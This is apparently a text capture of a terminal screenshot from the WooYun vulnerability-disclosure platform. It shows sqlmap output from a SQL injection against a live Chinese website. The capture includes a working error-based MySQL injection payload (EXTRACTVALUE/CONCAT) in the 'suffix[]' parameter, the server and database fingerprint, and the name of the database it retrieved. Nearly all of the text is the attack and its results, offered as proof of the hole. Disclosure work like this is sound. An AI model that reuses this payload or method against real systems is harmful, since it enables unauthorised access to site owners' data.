 sqlmap — bash — 80×24
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: query=angelina&suffix[]=.cn' AND EXTRACTVALUE(4567,CONCAT(0x5c,0x71
6b6a6b71,(SELECT (ELT(4567=4567,1))),0x717a7a7171)) AND 'VUxD'='VUxD
---
[10:17:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.5.23
back-end DBMS: MySQL 5.1
[10:17:38] [INFO] fetching database names
[10:17:38] [WARNING] the SQL query provided does not return any output
[10:17:38] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:17:38] [INFO] fetching number of databases
[10:17:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:17:38] [INFO] retrieved:
[10:17:39] [ERROR] unable to retrieve the number of databases
[10:17:39] [INFO] falling back to current database
[10:17:39] [INFO] fetching current database
[10:17:39] [INFO] retrieved: db_now_net_cn
available databases [1]:
[*] db_now_net_cn
www.wooyun.org